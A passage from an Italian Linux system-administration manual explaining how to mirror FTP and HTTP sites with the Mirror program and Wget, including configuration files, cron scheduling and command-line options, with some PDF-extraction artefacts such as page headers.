Avvia Mirror in modo che esegua la duplicazione o l'allineamento di quanto indicato all'interno del pacchetto '**tulipano**' definito all'interno del file di configurazione.

#### \$ **mirror -gdinkel.brot.dg:/pub/documenti/tulipano/**

Avvia Mirror senza usare il file di configurazione, specificando che si vuole duplicare o allineare la directory 'ftp://dinkel.brot.dg/pub/documenti/tulipano/' con quella corrente (del nodo locale) nel momento in cui si avvia il programma.

Come si vede, l'utente che esegue l'operazione non è '**root**', quindi i file vengono trasferiti attribuendo loro la proprietà dell'utente che esegue il comando. In questo caso, è più probabile che debba essere indicato il percorso necessario ad avviare l'eseguibile '**mirror**'.

## 209.4.2 /etc/mirror.defaults

Il file 'mirror.defaults' è il mezzo normale per dirigere il comportamento di Mirror. Se l'installazione di Mirror è stata fatta correttamente e opportunamente, la sua collocazione dovrebbe essere la directory '/ etc/'.

Il file si suddivide in configurazioni riferite a «pacchetti» differenti a cui si può fare riferimento utilizzando l'opzione '**-p**'.

Generalmente, questo file viene fornito con la configurazione per il pacchetto '**defaults**'. La configurazione corrispondente viene trattata come quella predefinita e va a sovrapporsi alle definizioni predefinite di Mirror stesso. In questo senso è opportuno verificare queste definizioni ed eventualmente modificarle, anche se per gli usi normali non dovrebbe essere necessario.

Quello che segue è un esempio del file 'mirror.defaults' con la sola definizione di un pacchetto '**default**', molto più breve di quello che viene distribuito assieme all'applicativo.

```
# Il package default permette di definire una configurazione predefinita
# diversa da quella normale del programma mirror.
```

```
package=defaults
       local_dir=/home/ftp/pub/
       dir_mode=0755
       file_mode=0444
       user=0group=0
        do_deletes=true
```
Riproduzione speculare e trasferimento dati in modo automatico 2217

```
max_delete_files=50%
max_delete_dirs=50%
```
Per prima cosa si osserva che i commenti sono prefissati dal simbolo '**#**' e che le righe vuote non vengono prese in considerazione.

Le direttive di questo file sono rappresentate da semplici assegnamenti di variabili, nella forma '*nome***=***valore* '. Tutto ciò che appare dopo il segno di uguaglianza viene «inserito» nella variabile indicata alla sinistra. Non si usano delimitatori, per cui, se si lasciano spazi dopo il simbolo di uguaglianza, questi verranno inseriti, tali e quali. Sono ammissibili anche assegnamenti nella forma '*nome***+***valore*', in tal caso, ciò che appare alla destra del segno '**+**' viene aggiunto al contenuto della variabile.

Se esiste la necessità di spezzare una direttiva per riprenderla nella riga successiva, si può usare il simbolo e-commerciale ('**&**') alla fine della riga che poi deve essere ripresa. La riga successiva verrà attaccata a quella precedente eliminando gli spazi anteriori (in tal modo si possono incolonnare i dati senza inconvenienti).

Gli elenchi di direttive sono raggruppati in «pacchetti» in cui la prima direttiva è sempre '**package=**...'. Nell'esempio questa direttiva viene mostrata allineata diversamente dalle altre, proprio per fare risaltare visivamente il suo ruolo importante.

Alcune variabili-direttive

package

La direttiva '**package**' apre un gruppo che rappresenta un pacchetto. Il file di configurazione dovrebbe contenere almeno il pacchetto '**defaults**', evidenziato dalla direttiva corrispondente '**package=defaults**'. Il valore assegnato a questa variabile deve essere un nome unico (senza spazi).

site

Il nome o l'indirizzo IP del nodo del quale si fa la riproduzione speculare.

remote\_dir

Rappresenta la directory FTP remota, di cui si vuole fare la riproduzione speculare.

local\_dir

La directory locale a partire dalla quale inizia la riproduzione speculare dei dati in questione.

remote\_user

Permette di definire il nome dell'utente da utilizzare per la connessione FTP. Se non viene definito, si intende implicitamente che si tratti di '**anonymous**'.

remote\_password

Permette di definire la password eventualmente necessaria per accedere al servizio FTP remoto. Se non si specifica, viene utilizzata quella convenzionale per l'accesso anonimo: *utente*@*host*.

do\_deletes

Permette di definire se si intende che il programma cancelli i file locali che non ci sono più in quello di origine. Se non viene specificato, il valore predefinito è '**false**', che disattiva questa possibilità.

max\_delete\_files

Permette di indicare il numero massimo di file che possono essere cancellati, o in alternativa la percentuale se dopo il numero segue il simbolo '**%**'. In pratica, se nel nodo remoto, per quanto riguarda ciò di cui si fa la riproduzione speculare, sono stati eliminati più file di quelli specificati con questa variabile, tali file non vengono cancellati e si ottiene solo una segnalazione di errore.

Questo permette di evitare che il contenuto della riproduzione speculare venga cancellato quando l'origine viene spostata per qualche motivo, o semplicemente eliminata del tutto.

Il valore predefinito è '**10%**', per motivi di sicurezza.

max\_delete\_dirs

Permette di indicare il numero massimo di directory che possono essere eliminate automaticamente a seguito di variazioni nell'origine. Si comporta nello stesso modo della variabile '**max\_delete\_dirs**', e anche in questo caso, il valore predefinito è '**10%**'.

#### update\_log

Questa variabile serve a definire il percorso di un file da utilizzare per annotare le operazioni svolte. Se il file esiste, le notizie vengono aggiunte a questo. Se non si indica un percorso assoluto, si intende un percorso relativo alla directory definita attraverso la variabile '**local\_dir**'.

#### user

Permette di definire il nome o il numero UID dell'utente a cui attribuire la proprietà dei file e delle directory che vengono create. Se non viene specificato, viene usato l'utente che è proprietario del processo, ovvero colui che ha avviato Mirror. Se viene specificato qualcosa, è anche necessario che Mirror sia stato avviato con i privilegi dell'utente '**root**', altrimenti sarà impossibile cambiare la proprietà dei file e delle directory.

#### group

Permette di definire il nome o il numero GID del gruppo a cui attribuire la proprietà dei file e delle directory che vengono create.

#### file\_mode

Permette di definire la modalità dei permessi attribuiti ai file creati localmente. Il valore predefinito è 0444<sub>8</sub>, corrispondente ai soli permessi in lettura per tutti i tipi di utenti.

#### dir\_mode

Permette di definire la modalità dei permessi attribuiti alle directory create localmente. Il valore predefinito è 0755<sub>8</sub>, corrispondente ai permessi in lettura ed esecuzione per tutti e in più aggiunge il permesso in scrittura per l'utente proprietario (diversamente, Mirror stesso non avrebbe modo di modificarne il contenuto).

Mirror è altamente configurabile, e quanto qui riportato è solo una piccola parte delle variabili su cui si potrebbe intervenire. Per conoscere le altre caratteristiche si può consultare la pagina di manuale *mirror*(1)

#### Esempi

package=prova

```
site=localhost
remote_dir=/pub/
local_dir=/tmp/prova/
do_deletes=true
max_delete_files=100%
max_delete_dirs=100%
update_log=/tmp/prova.log
```
L'esempio mostra un «pacchetto» definito solo per provare a eseguire la riproduzione speculare di quanto disponibile a partire da 'ftp://localhost/pub/', collocandolo nella directory '/tmp/ prova/'. Se la directory di destinazione non esiste, questa viene creata.

Inoltre: è concessa la cancellazione dei file che non si trovano più nell'origine; la cancellazione è concessa fino al massimo del 100 %, sia per i file che per le directory; il file utilizzato per registrare le operazioni è '/tmp/prova.log'.

Per eseguire la riproduzione speculare nel modo specificato dal pacchetto '**prova**' si può utilizzare il comando seguente:

#### # **mirror -pprova**

```
package=ildp
```
———

```
site=ftp.pluto.linux.it
remote_dir=/pub/pluto/ildp/
local_dir=/home/ftp/mirror/pluto/ildp/
do_deletes=true
max_delete_files=50%
max_delete_dirs=50%
update_log=/var/log/mirror.log
```
L'esempio appena mostrato è più verosimile e rappresenta la configurazione adatta a ottenere la riproduzione speculare di ILDP. In questo caso, si suppone che la directory di destinazione corretta nel proprio sistema sia '/home/ftp/mirror/pluto/ildp/'.

# 209.4.3 Riproduzione speculare di un'area HTTP

Finora si è parlato della riproduzione speculare di un'area FTP attraverso l'applicativo Mirror, realizzato in Perl. Per utilizzare questo programma allo scopo di ottenere la riproduzione speculare di un servizio HTTP occorre qualche trucco per aggirare l'ostacolo.

#### Riproduzione speculare e trasferimento dati in modo automatico 2219

Evidentemente bisogna fare in modo che si possa accedere al servizio anche attraverso FTP, come un utente di tipo '**guest**' oppure come un utente normale. In entrambi i casi, nel nodo di origine, a cui si deve poter accedere per ottenere le varie riproduzioni speculari distribuite, occorre creare un utente apposito, la cui directory personale corrisponda all'inizio della gerarchia del servizio HTTP. Dal momento che questo utente non deve fare uso di una shell, è opportuno abbinargli il programma '**false**' al suo posto, avendo cura di includere tale programma tra le shell ammissibili nel file '/etc/shells' (altrimenti il servente FTP potrebbe rifiutarsi di accettare l'accesso con quel nominativo).

www:fq2243K5oN46M:33:33:Servizio HTTP:/home/httpd/html:/bin/false

L'esempio mostra una riga ipotetica del file '/etc/passwd' in cui si dichiara l'utente '**www**' necessario a permettere l'accesso all'area HTTP attraverso il protocollo FTP. Se si tenta di accedere in modo normale, non si riesce a ottenere una shell perché viene attivato al suo posto il programma '**false**' che termina subito l'esecuzione, impedendo l'accesso.

È bene chiarire che la proprietà dei file contenuti nella gerarchia da cui si diramano i documenti HTML deve essere di un utente e di un gruppo diverso dall'ipotetico '**www**', altrimenti si rischierebbe di consentire agli utenti FTP a cui si comunica la password di alterarne il contenuto.

#### Esempi

```
package=www-al
        site=linux.calion.com
        remote_dir=/AppuntiLinux/
        local_dir=/home/httpd/html/mirror/AppuntiLinux/
        remote_user=www
        remote_password=xxx
        do_deletes=true
        max_delete_files=50%
        max_delete_dirs=50%
        update_log=/var/log/mirror.log
```
L'esempio mostra la configurazione che era necessaria a definire la riproduzione speculare di *Appunti di informatica libera* in HTML, quando qualche tempo fa la sua origine era presso il servente linux.calion.com. In base a questo esempio, è necessario accedere come utente '**www**' usando la password '**xxx**'.

### 209.4.4 Riproduzione speculare di servizi FTP non Unix

Il programma Mirror, per come è stato descritto, è in grado di accedere solamente a servizi FTP conformi agli standard dei sistemi Unix. Se si deve realizzare la riproduzione speculare di un servizio FTP differente, i listati che si ottengono con il comando '**ls**' ('**LIST**') sono diversi. In tal caso occorre leggere la documentazione originale di Mirror per trovare l'opzione giusta che permetta di accedere a tali FTP.

### 209.4.5 Attivazione automatica della procedura di allineamento

Come si può immaginare, per fare in modo che il sito speculare sia allineato regolarmente, si deve configurare il sistema Cron utilizzando gli orari più opportuni. L'esempio seguente mostra un pezzo del file crontab dell'utente '**root**' che avvia '**mirror**' per il pacchetto '**ildp**' alle 3:30 di ogni notte, e per il pacchetto '**www-al**' alle 4:30 di ogni notte.

```
...
# mirror
30 3 * * * /usr/sbin/mirror -pildp > /dev/null
30 4 * * * /usr/sbin/mirror -pwww-al > /dev/null
```
Per completezza viene mostrato come si dovrebbe trasformare l'esempio nel caso si tratti del file '/etc/ crontab', in cui i comandi di Cron riportano anche l'indicazione dell'utente per conto del quale devono essere avviati.

```
# mirror
30 3 * * * root /usr/sbin/mirror -pildp > /dev/null
30 4 * * * root /usr/sbin/mirror -pwww-al > /dev/null
```
# 209.5 Riproduzione speculare attraverso il protocollo **HTTP**

La creazione di una riproduzione speculare di un servizio HTTP, attraverso lo stesso protocollo HTTP, è più complicato rispetto a quando è possibile usare il protocollo FTP. Infatti, i vari serventi HTTP sono predisposti in modo da nascondere quanto contenuto effettivamente nelle directory, basti pensare al fatto che convenzionalmente, quando si accede a un URI che fa capo a una directory, si ottiene quasi sempre il file 'index.html'.

Per poter realizzare una riproduzione speculare in queste condizioni, occorre che il programma che si utilizza sia in grado di seguire i vari riferimenti ipertestuali contenuti nelle pagine HTML, a partire da quella dell'indice.

Il primo effetto collaterale di questo meccanismo sta nel fatto che poi si pongono dei problemi quando questi riferimenti si muovono all'indietro, in directory precedenti al punto scelto come partenza, oppure, peggio, si rivolgono a nodi differenti (reali o virtuali che siano).

Quando si incontrano dei riferimenti assoluti, contenenti un URI completo dell'informazione del nodo, si aggiunge un nuovo problema: si tratta dello stesso nodo, e quindi si possono modificare convenientemente, oppure si tratta di un nodo differente?!

Eventualmente, un programma del genere potrebbe prendersi cura di tentare di verificare la corrispondenza del nome contenuto nell'URI con quello dell'origine da cui si prelevano le informazioni, ma in tal caso, occorre tenere conto anche dei possibili alias che un nodo potrebbe avere nella rete. <sup>2</sup>

# 209.6 Waet

Il programma Wget è in grado di prelevare file utilizzando sia il protocollo HTTP che FTP. La sua caratteristica più importante è la capacità di operare sullo sfondo, senza bisogno di un terminale attivo. In questo senso, è anche insensibile al segnale '**SIGHUP**'. 3

Wget è predisposto normalmente per il prelievo di un file singolo, e in questo senso, quando si utilizza il protocollo FTP per indicare un URI che fa riferimento a una directory, quello che si ottiene è un file HTML contenente l'indice di quella directory. La stessa cosa vale per il protocollo HTTP quando si fa riferimento a una directory per la quale il servente fornisce l'elenco del contenuto.

A seconda del fatto che si usi Wget per prelevare materiale attraverso il protocollo HTTP o FTP, il suo comportamento può essere differente; in particolare, quando si utilizza l'FTP, è possibile l'indicazione di caratteri jolly per fare riferimento a un gruppo di file.

La scansione ricorsiva deve essere richiesta in modo esplicito attraverso le opzioni o la configurazione, ma mentre nel caso dell'FTP si tratta di un processo abbastanza intuitivo attraverso cui si discendono le varie directory, quando si utilizza il protocollo HTTP significa seguire i riferimenti ipertestuali che si incontrano.

Quando si utilizza Wget per replicare un'area FTP particolare, la differenza fondamentale tra questo e il programma Mirror, sta nel fatto che Wget non è predisposto per eliminare i file che nell'origine sono stati rimossi.

# 209.6.1 Forma dell'URI

Per raggiungere gli oggetti che si vogliono scaricare si utilizzano degli URI, la cui forma può essere espressa dalle sintassi seguenti.

http://*host*[:*porta*]/[*percorso*] ftp://*host*[:*porta*]/[*percorso*] http://*utente*[:*password*]@*host*[:*porta*]/[*percorso*] ftp://*utente*[:*password*]@*host*/[*percorso*]

Generalmente, con il protocollo HTTP, l'indicazione di un utente e di una password non è richiesta, e di conseguenza si salta. Nel caso del protocollo FTP è invece obbligatoria l'identificazione: quando queste

<sup>2</sup> Infatti, per esempio, '**dinkel.brot.dg**' potrebbe essere la stessa cosa di '**www.brot.dg**'.

<sup>3</sup>Alcune shell, quando concludono la loro attività, cercano di eliminare i processi loro discendenti, senza limitarsi a inviare un semplice '**SIGHUP**'. In tal caso conviene avviare '**wget**' attraverso '**nohup**'.

informazioni non vengono fornite, né nell'URI, né nelle opzioni e nemmeno nei file di configurazione, si utilizza il noto utente anonimo ('**ftp**').

Come accennato, l'utente e la password possono essere forniti attraverso opzioni della riga di comando o direttive dei file di configurazione. A questo proposito, è importante osservare che si gestiscono due coppie diverse di nominativo-utente e password: una per il protocollo FTP e una per HTTP.

L'indicazione della password nella stessa riga di comando (nell'URI o nelle opzioni) è pericolosa perché risulta visibile nell'elenco dei processi in esecuzione.

### 209.6.2 File di configurazione

Wget può essere configurato attraverso due file di configurazione: '/etc/wgetrc' e '<sup>~</sup>/.wgetrc'. Il primo rappresenta la configurazione dell'intero sistema, e potrebbe essere collocato anche in altre posizioni del file system, a seconda della particolare distribuzione GNU/Linux che si utilizza; il secondo è il file di configurazione personalizzato. Le direttive contenute nel file di configurazione personale prendono il sopravvento su quelle della configurazione globale di sistema.

In ultima analisi, le opzioni della riga di comando prendono il sopravvento sulla configurazione.

Il contenuto di questi due file di configurazione segue le stesse regole sintattiche. I commenti sono preceduti dal simbolo '**#**', e così sono ignorate le righe bianche. Le direttive vengono espresse in forma di assegnamento di variabile, come indicato di seguito:

*nome* = *valore*

Per la precisione si distingue tra direttive che si riferiscono a modalità di funzionamento che possono essere attivate o disattivate, e in tal caso si assegnano le parole chiave '**on**' oppure '**off**', da quelle a cui deve essere assegnata una stringa contenente una qualche informazione. In particolare, in quest'ultimo caso, se si indica una direttiva in cui non si assegna alcun valore, si intende azzerare implicitamente quanto definito precedentemente per quella funzione di Wget (lo stesso ragionamento vale naturalmente anche per le opzioni della riga di comando).

### 209.6.3 \$ wget

wget [*opzioni*] *uri*...

Wget si materializza in pratica nell'eseguibile '**wget**'. Come si può vedere dalla sintassi, l'uso di questo programma può essere molto semplice. È necessaria l'indicazione di almeno un URI, e in mancanza di altre indicazioni si intende ottenere solo la copia dell'oggetto a cui fa riferimento l'URI stesso (se si tratta di una directory di un FTP, si ottiene solo l'indice del contenuto).

La cosa più importante e delicata che può essere regolata attraverso le opzioni è la scansione ricorsiva del punto di origine, soprattutto quando l'URI di partenza fa riferimento al protocollo HTTP.

'**wget**' è esente da segnali '**SIGHUP**', e per questo è adatto particolarmente all'uso sullo sfondo (*background*), ma in tal caso è sempre meglio utilizzare '**nohup**' per sicurezza, perché alcune shell provvedono a eliminare i processi loro discendenti quando loro stesse terminano di funzionare.

La sintassi indicata è solo una semplificazione; in realtà, l'URI, pur essendo un'informazione necessaria, potrebbe essere fornito attraverso un file locale contenente uno o più riferimenti da scandire.

Alcune opzioni e direttive elementari

Di seguito vengono elencate alcune opzioni elementari, assieme alle direttive corrispondenti dei file di configurazione.

-o *file* | --output-file=*file*

Durante il suo funzionamento, vengono generati dei messaggi che normalmente sono emessi attraverso lo standard output. Per evitare che ciò avvenga si può utilizzare questa opzione in modo da creare il file indicato, mettendoci dentro tali messaggi. Se questo file dovesse esistere già, verrebbe cancellato.

-a *file* | --append-output=*file*

Invia nel file indicato i messaggi che altrimenti sarebbero destinati allo standard output, come con l'opzione '**-o**', con la differenza che i dati vengono aggiunti al file, se questo esiste già.

-v | --verbose

```
verbose = on
```
Attiva la modalità dettagliata in cui tutte le informazioni vengono emesse. A meno che il programma sia stato compilato in modo particolare, si tratta sempre della modalità predefinita.

-nv

verbose = off

Questa opzione, permette di disattivare la modalità dettagliata, facendo in modo che siano generati solo i messaggi essenziali.

-r | --recursive

recursive = on

Questa opzione permette di eseguire una scansione ricorsiva.

-l *n\_livelli* | --level=*n\_livelli*

reclevel = *n\_livelli*

Specifica la profondità massima di ricorsione. Questa indicazione è fondamentale quando si vuole riprodurre un URI di tipo HTTP, perché i riferimenti possono andare in ogni direzione. Il valore predefinito è di cinque livelli.

$$
-nc \mid --no \neg clobber
$$

noclobber = on

In condizioni normali, quando si esegue una scansione ricorsiva allo scopo di prelevare una copia di un URI remoto, i file che dovessero essere già presenti nel sistema locale, verrebbero sovrascritti. Utilizzando questa opzione, si evita la sovrascrittura, ma soprattutto si evita che questi vengano caricati dal nodo remoto. Se si tratta di file HTML, cioè file da cui si può partire per un livello di ricorsione successivo, questi vengono semplicemente letti dal sistema locale.

In questo modo, questa opzione è importante per riprendere lo scarico di un URI remoto che in precedenza era stato interrotto.

-t *n\_tentativi* | --tries=*n\_tentativi*

tries = *n\_tentativi*

Permette di definire un numero di tentativi per accedere alla risorsa. Se si utilizza il numero zero, o la parola chiave '**inf**', si intende fare in modo che '**wget**' tenti all'infinito.

-P *directory\_locale* | --directory-prefix=*directory\_locale*

dir\_prefix = *directory\_locale*

Permette di definire una posizione diversa dalla directory corrente per lo scarico dei file dall'URI remoto.

#### Esempi

Gli esempi seguenti partono dal presupposto che non sia stato predisposto alcun file di configurazione, per cui tutto quanto è descritto dalla riga di comando.

\$ **wget "http://dinkel.brot.dg/listino.html"**

Preleva il file 'listino.html' dall'URI 'http://dinkel.brot.dg/listino.html', salvandolo nella directory corrente.

\$ **wget "ftp://dinkel.brot.dg/pub/listino.html"**

Preleva il file 'listino.html' dall'URI 'ftp://dinkel.brot.dg/pub/listino.html', salvandolo nella directory corrente.

\$ **wget "http://dinkel.brot.dg/"**

Genera il file 'index.html' nella directory corrente, contenente quanto restituito dall'URI 'http:/ /dinkel.brot.dg/' (potrebbe trattarsi effettivamente dell'elenco del contenuto oppure di una pagina di ingresso).

\$ **wget "ftp://dinkel.brot.dg/"**

Genera il file 'index.html' nella directory corrente, contenente l'elenco del contenuto dell'URI 'ftp://dinkel.brot.dg/'.

\$ **wget -r "ftp://dinkel.brot.dg/pub/progetto/"**

Riproduce l'URI 'ftp://dinkel.brot.dg/pub/progetto/' con tutto il contenuto della directory specificata e di quelle successive fino al massimo numero di livelli predefinito (cinque), generando il percorso './dinkel.brot.dg/pub/progetto/...' nella directory corrente.

#### \$ **wget -r -l inf "ftp://dinkel.brot.dg/pub/progetto/"**

Come nell'esempio precedente, ma viene riprodotto tutto il ramo 'progetto/', senza limiti di livelli di ricorsione. Infatti, trattandosi di un URI FTP, non si pongono problemi a questo tipo di scelta, dal momento che la struttura ha fine prima o poi.

#### \$ **wget -r -l inf -nc "ftp://dinkel.brot.dg/pub/progetto/"**

Come nell'esempio precedente, con la differenza che, se parte dei file contenuti nell'URI remoto sono già presenti localmente, questi non vengono prelevati effettivamente.

```
$ nohup wget -r -l inf -nc -o ˜/mio_log (segue)
  "ftp://dinkel.brot.dg/pub/progetto/" &
```
Come nell'esempio precedente, con la differenza che il processo viene messo sullo sfondo (*background*) e viene controllato da '**nohup**', in modo da garantire che non sia interrotto quando la shell termina di funzionare. Inoltre viene generato il file  $\sqrt{\ }$ mio\_log' con i messaggi emessi. <sup>4</sup>

```
$ wget -r "http://dinkel.brot.dg/progetto/"
```
Riproduce l'URI 'http://dinkel.brot.dg/progetto/' con tutto il contenuto, in base ai riferimenti che vengono incontrati, fino al massimo numero di livelli predefinito (cinque), generando il percorso './dinkel.brot.dg/progetto/...' nella directory corrente.

\$ **wget -r -nc "http://dinkel.brot.dg/progetto/"**

Come nell'esempio precedente, ma i file già esistenti non vengono prelevati nuovamente e di conseguenza non vengono sovrascritti.

### 209.6.4 Scansione a partire da un file locale

'**wget**' permette di non indicare alcun URI nella riga di comando, utilizzando al suo posto l'inclusione di un file locale. Questa modalità viene utilizzata normalmente in modo congiunto a quella ricorsiva, e ciò che si ottiene è la scansione di tutti gli indirizzi URI contenuti nel file.

Il file può essere in formato HTML (è la cosa migliore), e in tal caso vengono seguiti i riferimenti ipertestuali, altrimenti può andare bene anche un file di testo contenente un elenco di indirizzi puri e semplici. Il problema si pone semmai quando il file indicato è in HTML, ma incompleto; in questo caso occorre specificare con un'opzione apposita che deve essere interpretato come HTML.

Gli indirizzi URI dovrebbero essere assoluti; se non lo sono, si può utilizzare un'opzione apposita per indicare l'URI di partenza, oppure, se si tratta di un file HTML, si può aggiungere un elemento speciale:

<base href="*uri*">

Tuttavia, è bene tenere presente che si tratta di un elemento non previsto nel DTD dell'HTML, quindi va usato solo in questa circostanza.

Opzioni e direttive

-i *file* | --input-file=*file*

input = *file*

Permette di indicare il file (HTML o un semplice elenco di URI) da utilizzare come punto di partenza per una scansione ricorsiva.

-F | --force-html

force\_html = on

Richiede di interpretare il file indicato come HTML.

--base=*uri*

base = *uri*

Specifica esplicitamente un URI di partenza per i riferimenti relativi contenuti nel file.

<sup>4</sup>Come si vede, il comando viene mostrato spezzato su due righe per un problema di spazio nella composizione tipografica. La barra obliqua inversa alla fine della prima riga, indica la continuazione. All'inizio della seconda riga appare il simbolo '**>**', per sottolineare il fatto che si sta continuando un comando.

Esempi

\$ **wget -r -i elenco.html**

Scandisce tutti i riferimenti che trova nel file 'elenco.html'.

\$ **wget -r -i elenco --force-html**

Come nell'esempio precedente, con la differenza che il file 'elenco' non viene riconosciuto automaticamente come HTML, e per questo è stata aggiunta l'opzione '**--force-html**'.

#### \$ **wget -r -i elenco --base="http://dinkel.brot.dg/"**

Viene scandito il file 'elenco' (il tipo di questo viene determinato in modo automatico), ma in più viene specificato che gli indirizzi relativi hanno il prefisso 'http://dinkel.brot.dg/'.

### 209.6.5 Scansione ricorsiva

La scansione ricorsiva di un URI è ciò che genera i problemi maggiori nella gestione di Wget, e questo dovrebbe essere già stato capito dall'esposizione delle sezioni precedenti. La scansione ricorsiva di un URI di tipo FTP è abbastanza intuitiva, dal momento che si riferisce a un ramo di directory, mentre quando si tratta di un URI di tipo HTTP, questa ricorsione si basa sui riferimenti '**HREF**' e '**SRC**'; quando poi il file scaricato è di tipo '**text/html**', questo viene scandito alla ricerca di altri riferimenti da seguire.

Soprattutto quando si opera con il protocollo HTTP, è importante porre un limite alla ricorsione, dal momento che i riferimenti possono articolarsi in modi imprevedibili. Il numero massimo predefinito di livelli di ricorsione è di cinque.

A causa delle particolarità del protocollo HTTP, può essere conveniente limitare la scansione ricorsiva ai riferimenti relativi, oppure a quelli di un dominio particolare.

Quando la scansione ricorsiva è normale, cioè non si limita ai soli riferimenti relativi, si pone il problema di trattare convenientemente i riferimenti ipertestuali assoluti che puntano allo stesso nodo in cui si trovano. Infatti, può accadere che due nomi si riferiscano allo stesso nodo; in tal caso non ha senso sdoppiare i percorsi, anche perché si rischierebbe di duplicare lo scarico di alcuni file. Per risolvere questo problema, Wget interpella il sistema DNS in modo da verificare se si tratta della stessa macchina o meno.

Il vero problema nasce quando il servente HTTP distingue tra nodi virtuali differenti, a cui corrisponde però lo stesso indirizzo IP, in base all'uso di un diverso alias per raggiungere lo stesso elaboratore. In tal caso, occorre informare Wget di ignorare il sistema DNS e limitarsi al confronto letterale dei nomi dei nodi.

Opzioni e direttive

-L | --relative

relative\_only = on

Fa in modo di seguire solo i riferimenti relativi, escludendo quindi qualunque URI completo dell'indicazione del nodo.

```
-np | --no-parent
```
no\_parent = on

Permette di evitare che siano attraversate directory precedenti a quella dell'URI di partenza.

-X *elenco\_directory* | --exclude *elenco\_directory*

exclude\_directories = *elenco\_directory*

Permette di escludere un elenco di directory dalla scansione ricorsiva.

-nH

add\_hostdir = off

Disabilita la creazione di directory locali prefissate dal nome del nodo di origine. Di solito, in presenza di una scansione ricorsiva di un URI, viene creata localmente una struttura di directory che riproduce il sistema remoto, a partire dal nome del nodo stesso.

Questa opzione è utile solo quando si è sicuri che i riferimenti non si sviluppano all'indietro (eventualmente attraverso l'uso di opzioni opportune), come quando si opera con URI di tipo FTP.

-nh

Disabilita il controllo DNS; in tal modo non viene verificato se due nomi di dominio appartengono in realtà allo stesso nodo.

Riproduzione speculare e trasferimento dati in modo automatico 2225

-D *elenco\_domini* | --domains=*elenco\_domini*

domains = *elenco\_domini*

Permette di definire un elenco di domini accettabili. In pratica, si permette a Wget di seguire i riferimenti a nodi differenti da quello di partenza, purché appartengano ai domini elencati.

-k | --convert-links

convert\_links = on

In questo modo si ottiene di convertire i riferimenti assoluti in riferimenti relativi, limitatamente ai file scaricati effettivamente.

Esempi

#### \$ **wget -r -L -np "http://dinkel.brot.dg/progetto/"**

Riproduce l'URI 'http://dinkel.brot.dg/progetto/' con tutto il contenuto, in base ai riferimenti **relativi** che vengono incontrati, escludendo quelli che si riferiscono a posizioni precedenti alla directory '/progetto/', fino al massimo numero di livelli predefinito (cinque), generando il percorso './dinkel.brot.dg/progetto/...' nella directory corrente.

#### \$ **wget -r -L -np "http://dinkel.brot.dg/progetto/"** (segue) **-X /progetto/img/,/progetto/x/**

Come nell'esempio precedente, con l'aggiunta che non vengono riprodotte le directory '/progetto/ img/' e '/progetto/x/'.

\$ **wget -r -D .brot.dg "http://dinkel.brot.dg/"**

Riproduce l'URI 'http://dinkel.brot.dg/progetto/' seguendo anche i riferimenti ad alti nodi purché appartenenti al dominio '**.brot.dg**'.

### 209.6.6 Selezione dei file in base al loro nome

Quando si scandisce un URI remoto in modo ricorsivo, è possibile definire i file da scaricare in base al nome. Nel caso particolare del protocollo FTP, si possono utilizzare i noti caratteri jolly nello stesso URI, mentre con il protocollo HTTP le cose cambiano perché ci si deve sempre affidare alla scansione dei riferimenti contenuti nelle pagine HTML.

Opzioni e direttive

-A *elenco\_da\_accettare* | --accept *elenco\_da\_accettare*

accept = *elenco\_da\_accettare*

In questo modo si può specificare un elenco di suffissi o di modelli espressi attraverso caratteri jolly riferiti a file che si vogliono scaricare. In pratica, si scaricano solo questi file, o meglio, gli altri che sono serviti per raggiungerli vengono rimossi successivamente.

-R *elenco\_da\_escludere* | --reject *elenco\_da\_escludere*

reject = *elenco\_da\_escludere*

In questo modo si può specificare un elenco di suffissi o di modelli espressi attraverso caratteri jolly riferiti a file che **non** si vogliono scaricare. Tutti gli altri file vanno bene.

Esempi

\$ **wget -r -A "\*.gif,\*.jpg" "http://dinkel.brot.dg/progetto/"**

Salva localmente solo i file che terminano per '.gif' e '.jpg', provenienti dall'URI 'http:// dinkel.brot.dg/progetto/'.

\$ **wget -r -R "\*.gif,\*.jpg" "http://dinkel.brot.dg/progetto/"**

Come nell'esempio precedente, con la differenza che viene scaricato tutto fuorché i file che terminano per '.gif' e '.jpg'.

### 209.6.7 Identificazioni e password

Si è già accennato al fatto che il nome dell'utente e la password eventualmente necessari per accedere a determinati servizi FTP e HTTP possono essere inseriti nello stesso URI. In alternativa si possono usare delle opzioni apposite o delle direttive dei file di configurazione.

È bene ricordare che solo inserendo le password all'interno del file di configurazione personale si può evitare che queste siano intercettate da altri utenti del sistema che potrebbero semplicemente leggere la riga di comando utilizzata per avviare l'eseguibile '**wget**'.

#### Opzioni e direttive

--http-user *utente*

```
http_user = utente
```
Permette di definire il nominativo-utente da usare per una connessione HTTP a un particolare URI che richiede l'identificazione.

--http-passwd *password*

http\_passwd = *password*

Permette di definire la password da usare per una connessione HTTP a un particolare URI che richiede l'identificazione.

passwd = *password*

Permette di definire la password da usare per una connessione FTP.

## 209.6.8 Riproduzione speculare e informazioni data-orario

Quando si vuole riprodurre un URI remoto e si vuole mantenere la copia locale allineata con quella remota, la cosa più importante da verificare è la variazione dell'informazione data-orario degli oggetti remoti. In pratica, si vuole ottenere che:

- vengano scaricati i file remoti se non sono già presenti nel sistema locale, o se la dimensione non combacia;
- vengano scaricati i file remoti se la loro data di modifica è più recente rispetto a quella dei file locali.

Utilizzando una delle opzioni o delle direttive seguenti, si fa in modo che venga attuato questo meccanismo di aggiornamento, evitando così di ripetere ogni volta il prelievo di dati già esistenti localmente e presumibilmente aggiornati.

 $-N$ 

--timestamping

timestamping = on

A fianco di quanto già visto, si inserisce l'opzione o la direttiva '**mirror**' che in pratica incorpora la ricorsione infinita assieme a '**timestamping**' e a '**noclobber**'.

```
-m | --mirror
mirror = on
```
L'esempio seguente serve a riprodurre nella directory corrente ciò che si dirama a partire da 'http:// dinkel.brot.dg/articoli/' senza seguire riferimenti in altri nodi, né all'interno di percorsi che si articolano da posizioni precedenti gerarchicamente. In particolare vengono trasformati i riferimenti in modo che siano solo relativi (senza l'indicazione del nodo)

# **wget --mirror --relative --no-parent -nH "http://dinkel.brot.dg/articoli/"**

Questo esempio rappresenta l'utilizzo di Wget per ottenere la riproduzione speculare di un'area HTTP. Tuttavia, il difetto di questo approccio sta nel fatto che Wget non è in grado di verificare la scomparsa di file dall'origine, e quindi non può provvedere da solo alla loro eliminazione.

# 209.6.9 Particolarità con gli URI di tipo FTP

Alcune opzioni e direttive dei file di configurazione sono specifiche per l'uso con il protocollo FTP.

-c | --continue

